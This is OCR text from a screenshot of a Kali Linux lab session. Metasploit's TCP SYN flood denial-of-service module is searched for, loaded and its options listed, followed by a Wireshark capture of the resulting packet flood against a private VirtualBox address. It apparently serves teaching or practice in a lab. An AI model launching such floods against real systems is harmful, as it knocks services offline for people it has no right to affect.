 File Machine View Input Devices Help
1 2 3 4
root@kali: /home/shravya
File Actions Edit View Help
(shravya㉿kali)-[~]
$ sudo su
[sudo] password for shravya:
(root㉿kali)-[/home/shravya]
# msfconsole
METASPLOIT
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search synflood
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/dos/tcp/synflood normal No TCP SYN Flooder
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/dos/tcp/synflood
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
77534 36.367916697 187.45.254.30 10.0.2.15 TCP 54 [TCP Port num
77535 36.368388742 187.45.254.30 10.0.2.15 TCP 54 41798 → 135 [
77536 36.368742097 187.45.254.30 10.0.2.15 TCP 54 [TCP Port num
77537 36.369358511 187.45.254.30 10.0.2.15 TCP 54 [TCP Port num
77538 36.369830373 187.45.254.30 10.0.2.15 TCP 54 [TCP Port num
77539 36.370151113 187.45.254.30 10.0.2.15 TCP 54 27950 → 135 [
77540 36.370820243 187.45.254.30 10.0.2.15 TCP 54 [TCP Port num
77541 36.371157379 187.45.254.30 10.0.2.15 TCP 54 [TCP Port num
77542 36.371473231 187.45.254.30 10.0.2.15 TCP 54 44121 → 135 [
77543 36.372109187 187.45.254.30 10.0.2.15 TCP 54 44786 → 135 [
Frame 1: 42 bytes on wire (336 bits), 42 byt
Ethernet II, Src: PcsCompu_d4:a7:ac (08:00:2
Address Resolution Protocol (request)
0000 ff ff ff ff ff ff 08 00 27 d4 a7 ac 08
0010 08 00 06 04 00 01 08 00 27 d4 a7 ac 0a
0020 00 00 00 00 00 00 0a 00 02 02
eth0: <live capture in progress>
Packets: 77543 · Displayed: 77543 (100.0%)
Profile: Default
KALI